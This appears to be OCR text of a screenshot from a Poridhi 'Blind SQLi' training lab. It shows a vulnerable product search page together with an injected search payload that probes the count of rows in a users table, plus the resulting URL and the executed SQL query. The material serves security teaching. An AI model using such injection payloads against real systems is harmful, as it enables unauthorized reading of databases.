 Poridhi
Blind SQLi
https://678aa840859cc728c0ad9211-lb-367.bm-east.lab.poridhi.io/?search=%25...
3
Product Store
Product Search
Search for products by name or category.
%' AND (SELECT COUNT(*) FROM use
Search
Clear
No products found. Try a different search term.
Query Information
Total results: 0
Search term: %' AND (SELECT COUNT(*)
FROM users)>10 OR '%
Current URL
https://678aa840859cc728c0ad9211-lb-
367.bm-east.lab.poridhi.io/?
search=%25%27+AND+%28SELECT+COUNT%28*%2
9+FROM+users%29%3E10+OR+%27%25
Executed SQL Query
SELECT id, name, category, price, description FROM products WHERE name LIKE '%%'
AND (SELECT COUNT(*) FROM users)>10 OR '%%'